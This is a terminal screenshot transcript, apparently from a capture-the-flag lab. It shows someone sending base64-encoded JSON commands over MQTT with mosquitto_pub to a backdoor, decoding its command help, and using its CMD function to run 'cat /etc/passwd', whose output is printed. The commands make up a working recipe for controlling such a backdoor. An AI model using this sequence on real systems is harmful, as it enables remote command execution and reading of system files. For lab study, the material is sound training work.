 Applications Places System Thu 27 Feb, 23:29 AttackBox IP:10.10.64.168
root@ip-10-10-64-168: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-10-64-168:~# mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJIRUxQIiwgImFyZyI6ICIifQo="
Error: No route to host
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiTWVzc2FnZSBmb3JtYXQ6XG4gICAgQmFzZTY0KHtcbiAgICAgICAgXCJpZFwiOi
BcIjxCYWNrZG9vciBJRD5cIixcbiAgICAgICAgXCJjbWRcIjogXCI8Q29tbWFuZD5cIixcbiAgICAgICAgXCJhcmdcIjogXCI8YXJnPlwiLFxuICAgIH0pXG5cbkNvbW1hbmRzOlxuICAgIEhFTFA6IERpc3BsYXkgaGVscC
BtZXNzYWdlICh0YWtlcyBubyBhcmcpXG4gICAgQ01EOiBSdW4gYSBzaGVsbCBjb21tYW5kXG4gICAgU1lTOiBSZXR1cm4gc3lzdGVtIGluZm9ybWF0aW9uICh0YWtlcyBubyBhcmcpXG4ifQ==" | base64 -d
{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"Message format:\n    Base64({\n        \"id\": \"<Backdoor ID>\",\n        \"cmd\": \"<Command>\",\n        \"a
rg\": \"<arg>\",\n    })\n\nCommands:\n    HELP: Display help message (takes no arg)\n    CMD: Run a shell command\n    SYS: Return system information (takes no arg)\n"
}root@ip-10-10-64-168:~# echo '{"id": "hacktheplanet", "cmd": "SYS", "arg": ""}' | base64
eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJTWVMiLCAiYXJnIjogIiJ9Cg==
root@ip-10-10-64-168:~#
root@ip-10-10-64-168:~# mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJTWVMiLCAiYXJnIjogIiJ9Cg=="
Error: No route to host
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiTGludXggeDY0IDUuNC4wLTEwNS1nZW5lcmljIn0=" | base64 -d
"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"Linux x64 5.4.0-105-generic"}root@ip-10-10-64-168:~# echo '{"id": "hacktheplanet", "cmd": "CMD", "arg": "cat /e
/passwd"}' | base64
yJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCAvZXRjL3Bh
c3N3ZCJ9Cg==
root@ip-10-10-64-168:~#
root@ip-10-10-64-168:~# mosquitto_pub -h 10.10.79.11 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCAvZ
XRjL3Bhc3N3ZCJ9Cg=="
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoicm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaFxuZGFlbW9uOng6MToxOm
RhZW1vbjovdXNyL3NiaW46L3Vzci9zYmluL25vbG9naW5cbmJpbjp4OjI6MjpiaW46L2JpbjovdXNyL3NiaW4vbm9sb2dpblxuc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luXG5zeW5jOng6NDo2NTUzND
pzeW5jOi9iaW46L2Jpbi9zeW5jXG5nYW1lczp4OjU6NjA6Z2FtZXM6L3Vzci9nYW1lczovdXNyL3NiaW4vbm9sb2dpblxubWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW5cbmxwOng6Nz
o3OmxwOi92YXIvc3Bvb2wvbHBkOi91c3Ivc2Jpbi9ub2xvZ2luXG5tYWlsOng6ODo4Om1haWw6L3Zhci9tYWlsOi91c3Ivc2Jpbi9ub2xvZ2luXG5uZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi
9ub2xvZ2luXG51dWNwOng6MTA6MTA6dXVjcDovdmFyL3Nwb29sL3V1Y3A6L3Vzci9zYmluL25vbG9naW5cbnByb3h5Ong6MTM6MTM6cHJveHk6L2JpbjovdXNyL3NiaW4vbm9sb2dpblxud3d3LWRhdGE6eDozMzozMzp3d3
ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpblxuYmFja3VwOng6MzQ6MzQ6YmFja3VwOi92YXIvYmFja3VwczovdXNyL3NiaW4vbm9sb2dpblxubGlzdDp4OjM4OjM4Ok1haWxpbmcgTGlzdCBNYW5hZ2VyOi92YX
IvbGlzdDovdXNyL3NiaW4vbm9sb2dpblxuaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW5cbmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2
xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpblxubm9ib2R5Ong6NjU1MzQ6NjU1MzQ6bm9ib2R5Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpblxuX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2
Jpbi9ub2xvZ2luXG5jaGFsbGVuZ2U6eDoxMDAwOjEwMDA6Oi9ob21lL2NoYWxsZW5nZTovYmluL3NoXG4ifQ==" | base64 -d
{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/
nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/s
bin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:
uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/bac
kups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting S
ystem (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nchallenge:
x:1000:1000::/home/challenge:/bin/sh\n"}root@ip-10-10-64-168:~#